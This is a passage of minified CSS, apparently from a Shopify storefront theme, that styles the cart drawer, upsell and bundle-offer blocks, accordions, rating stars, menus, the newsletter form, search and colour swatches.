0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: 